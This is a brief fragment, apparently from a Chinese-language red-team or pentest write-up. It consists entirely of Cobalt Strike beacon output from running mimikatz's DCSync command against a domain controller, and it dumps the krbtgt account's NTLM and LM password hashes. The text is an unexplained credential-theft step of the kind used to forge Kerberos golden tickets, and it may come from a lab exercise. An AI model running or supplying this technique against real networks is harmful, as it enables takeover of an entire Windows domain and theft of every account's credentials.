 ----------------------------------------导出域内指定用户hash----------------------------------------
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:XIE.COM /user:krbtgt command
[+] host called home, sent: 297586 bytes
received output:
[DC] 'XIE.COM' will be the domain
[DC] 'AD01.xie.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/2/27 20:41:36
Object Security ID   : S-1-5-21-1313979556-3624129433-4055459191-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: badf5dbde4d4cbbd1135cc26d8200238
    ntlm- 0: badf5dbde4d4cbbd1135cc26d8200238
    lm  - 0: 71cb69d5f1a3fa2a0a60b62695159cf0